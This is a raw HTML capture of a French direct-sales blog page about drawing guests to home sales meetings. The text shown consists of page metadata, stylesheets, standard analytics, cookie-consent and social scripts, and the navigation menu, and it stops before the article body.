

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.unjourunevente.com/comment-faire-venir-du-monde-a-vos-reunions-de-vente/
body_size: 14900
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="fr-FR">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>Comment faire venir du monde à vos réunions de vente ? - Un Jour une Vente - le Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /></noscript>
        <!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
	<meta http-equiv="Content-language" content="fr-FR" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="shortcut icon" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/favico.ico" type="image/x-icon" />
        <link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/style.css" />
		
        <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/ie.css" /><![endif]-->
		         <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Comment faire venir du monde à vos réunions de vente ? Vous avez sûrement déjà dû annuler une réunion par manque de participants. Votre hôtesse est" />
	<link rel="canonical" href="https://blog.unjourunevente.com/comment-faire-venir-du-monde-a-vos-reunions-de-vente/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Comment faire venir du monde à vos réunions de vente ? - Un Jour une Vente - le Blog" />
	<meta property="og:description" content="Comment faire venir du monde à vos réunions de vente ? Vous avez sûrement déjà dû annuler une réunion par manque de participants. Votre hôtesse est" />
	<meta property="og:url" content="https://blog.unjourunevente.com/comment-faire-venir-du-monde-a-vos-reunions-de-vente/" />
	<meta property="og:site_name" content="Un Jour une Vente - le Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/UnJourUneVente/" />
	<meta property="article:author" content="https://www.facebook.com/pages/unjouruneventecom/148062358629699?sk=wall" />
	<meta property="article:published_time" content="2022-07-21T10:26:37+00:00" />
	<meta property="article:modified_time" content="2022-07-27T15:34:40+00:00" />
	<meta property="og:image" content="https://blog.unjourunevente.com/wp-content/uploads/2022/07/Comment-faire-venir-du-mond-ea-vos-reunions-de-vente.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Blog - un Jour une Vente" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Blog - un Jour une Vente" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.unjourunevente.com/comment-faire-venir-du-monde-a-vos-reunions-de-vente/","url":"https://blog.unjourunevente.com/comment-faire-venir-du-monde-a-vos-reunions-de-vente/","name":"Comment faire venir du monde à vos réunions de vente ? - Un Jour une Vente - le Blog","isPartOf":{"@id":"https://blog.unjourunevente.com/#website"},"primaryImageOfPage":{"@id":"https://blog.unjourunevente.com/comment-faire-venir-du-monde-a-vos-reunions-de-vente/#primaryimage"},"image":{"@id":"https://blog.unjourunevente.com/comment-faire-venir-du-monde-a-vos-reunions-de-vente/#primaryimage"},"thumbnailUrl":"https://blog.unjourunevente.com/wp-content/uploads/2022/07/Comment-faire-venir-du-mond-ea-vos-reunions-de-vente.jpg","datePublished":"2022-07-21T10:26:37+00:00","dateModified":"2022-07-27T15:34:40+00:00","author":{"@id":"https://blog.unjourunevente.com/#/schema/person/c36f0abb49440e9c57a442967057dfd9"},"description":"Comment faire venir du monde à vos réunions de vente ? Vous avez sûrement déjà dû annuler une réunion par manque de participants. Votre hôtesse est","breadcrumb":{"@id":"https://blog.unjourunevente.com/comment-faire-venir-du-monde-a-vos-reunions-de-vente/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://blog.unjourunevente.com/comment-faire-venir-du-monde-a-vos-reunions-de-vente/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.unjourunevente.com/comment-faire-venir-du-monde-a-vos-reunions-de-vente/#primaryimage","url":"https://blog.unjourunevente.com/wp-content/uploads/2022/07/Comment-faire-venir-du-mond-ea-vos-reunions-de-vente.jpg","contentUrl":"https://blog.unjourunevente.com/wp-content/uploads/2022/07/Comment-faire-venir-du-mond-ea-vos-reunions-de-vente.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://blog.unjourunevente.com/comment-faire-venir-du-monde-a-vos-reunions-de-vente/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Vente directe domicile","item":"https://blog.unjourunevente.com/"},{"@type":"ListItem","position":2,"name":"Infos VDI","item":"https://blog.unjourunevente.com/vendeur-a-domicile-independant/"},{"@type":"ListItem","position":3,"name":"Non classé","item":"https://blog.unjourunevente.com/vendeur-a-domicile-independant/non-classe/"},{"@type":"ListItem","position":4,"name":"Comment faire venir du monde à vos réunions de vente ?"}]},{"@type":"WebSite","@id":"https://blog.unjourunevente.com/#website","url":"https://blog.unjourunevente.com/","name":"Un Jour une Vente - le Blog","description":"Le blog référent de la vente à domicile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.unjourunevente.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://blog.unjourunevente.com/#/schema/person/c36f0abb49440e9c57a442967057dfd9","name":"Blog - un Jour une Vente","sameAs":["http://www.unjourunevente.com/","https://www.facebook.com/pages/unjouruneventecom/148062358629699?sk=wall"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux" href="https://blog.unjourunevente.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux des commentaires" href="https://blog.unjourunevente.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Comment faire venir du monde à vos réunions de vente ? Flux des commentaires" href="https://blog.unjourunevente.com/comment-faire-venir-du-monde-a-vos-reunions-de-vente/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.unjourunevente.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.unjourunevente.com/wp-includes/css/classic-themes.min.css?ver=6.2.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://blog.unjourunevente.com/wp-includes/css/dashicons.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.5' type='text/css' media='screen' />
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cycle.all.min.js?ver=6.2.5' id='cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cookie.js?ver=6.2.5' id='cookie-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/script.js?ver=6.2.5' id='script-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/jquery.cycle.all.2.72.js?ver=1.3' id='jquery.cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/slideshow.js?ver=1.3' id='jquery.slideshow-js'></script>
<link rel="https://api.w.org/" href="https://blog.unjourunevente.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.unjourunevente.com/wp-json/wp/v2/posts/8652" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.unjourunevente.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.unjourunevente.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://blog.unjourunevente.com/?p=8652' />
<link rel="alternate" type="application/json+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Fcomment-faire-venir-du-monde-a-vos-reunions-de-vente%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Fcomment-faire-venir-du-monde-a-vos-reunions-de-vente%2F&#038;format=xml" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(188,0,124,.88);}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
        
<meta name="google-site-verification" content="_-ApKsqL30c41N0xc7q1T-66lz-3Ti023StKgju0zXE" />
<!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38335745-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!-- Cookies -->
<!-- Cookies -->
	<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
	<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
	<script>
	window.addEventListener("load", function(){
	window.cookieconsent.initialise({
	"palette": {
		"popup": {
		"background": "#64386b",
		"text": "#ffcdfd"
		},
		"button": {
		"background": "#f8a8ff", 
		"text": "#3f0045"
		}
	},
	"content": {
		"message": "En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies pour vous proposer une meilleur expérience utilisateur et pour réaliser des statistiques de visites.",
		"dismiss": "J'accepte",
		"link": "En savoir plus",
		"href": "https://www.unjourunevente.com/confidentialite"
	}
	})});
	</script>

	</head>
	<body class="post-template-default single single-post postid-8652 single-format-standard" style="background-color: #7F7670;">
	
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	
        <div class="wrapper">

            <div class="header clear">
                <div class="logo">
                    <a href="https://blog.unjourunevente.com"><img src="https://blog.unjourunevente.com/wp-content/uploads/2018/12/logo-BLOG-unjourunevente.png" alt="Un Jour une Vente &#8211; le Blog"/></a>
                </div>

                <div class="site-description">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Le BLOG référent 100% Vente Directe à Domicile</strong></p>
</div>
		</div>                
                
                				
				<div class="partenaire-fvd">
					<img src="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/partenaire-agree-fvd.jpg" alt="unjourunevente, partenaire agréé FVD" />
				</div>
            </div>

			<div class="urlsite_ujuv"><a class="site_url" href="http://www.unjourunevente.com" target="_blank">Un JOUR une VENTE le site</a></div>
			
            <div class="nav"><ul id="dd" class="dd"><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-22"><a href="https://blog.unjourunevente.com/tendances/">Tendances</a>
<ul class="sub-menu">
	<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7099"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actualité</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7108"><a href="https://blog.unjourunevente.com/evenements-vente-directe/">Evènements Vente Directe</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Nouveautés</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7110"><a href="https://blog.unjourunevente.com/evenements-vente-directe/salon-vente-directe/">Salon Vente Directe</a></li>
	<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page parent menu-item-2449"><a href="https://blog.unjourunevente.com/marques-vente-a-domicile/">Les Plus belles marques de Vente Directe</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-181"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/conseils-vdi/">VDI</a>
<ul class="sub-menu">
	<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7091"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/">Tout sur les VDI</a></li>
	<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7105"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
	<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7104"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Infos pratiques réglementaires</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-668"><a href="https://blog.unjourunevente.com/bon-deroulement-vente-reussite-conseils/">Conseils pour réussir ses ventes</a></li>
	<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7092"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
